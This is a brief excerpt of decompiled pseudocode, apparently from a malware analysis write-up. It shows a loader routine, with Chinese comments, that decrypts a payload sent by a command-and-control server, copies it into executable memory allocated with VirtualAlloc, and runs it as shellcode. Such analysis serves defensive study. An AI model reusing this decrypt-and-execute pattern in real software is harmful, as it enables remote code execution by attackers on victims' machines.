 109 if ( v22 >= 0x10 )
110 v27 = v21;
111 // 解密由C&C下发的payload
112 decrypt_buf(v23, (__int64)v27, v25, v26, &v33);
113 v28 = v25 - 0x80;
114 v29 = VirtualAlloc(0i64, v28, 0x1000u, 0x40u);
115 memmove(v29, v24 + 0x12, v28);
116 // 执行shellcode
117 ((void (*)(void))v29)();
118 if ( v45 >= 0x10 )
119 {
120 v30 = v43[0];
121 if ( v45 + 1 >= 0x1000 )
122 {
123 v30 = (void *)*((_QWORD *)v43[0] - 1);
124 if ( (unsigned __int64)(v43[0] - v30 - 8) > 0x1F )
125 goto LABEL_44;
126 }
127 j_j_free(v30);
128 }